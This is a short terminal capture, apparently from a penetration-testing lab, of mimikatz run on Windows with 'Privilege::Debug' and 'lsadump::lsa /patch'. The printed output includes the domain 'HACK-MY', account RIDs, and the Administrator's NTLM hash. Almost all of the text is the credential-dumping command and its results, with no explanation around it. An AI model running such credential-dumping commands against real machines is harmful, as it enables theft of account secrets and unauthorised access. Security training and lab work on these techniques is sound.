 C:\Users\Administrator\Desktop\x64
λ mimikatz.exe "Log" "Privilege::Debug" "lsadump::lsa /patch" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # Log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # Privilege::Debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch
Domain : HACK-MY / S-1-5-21-1431000434-12531824-1301847844
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 570a9a65db8fba761c1008a51d4c95ab
RID : 000001f5 (501)
User : Guest
LM :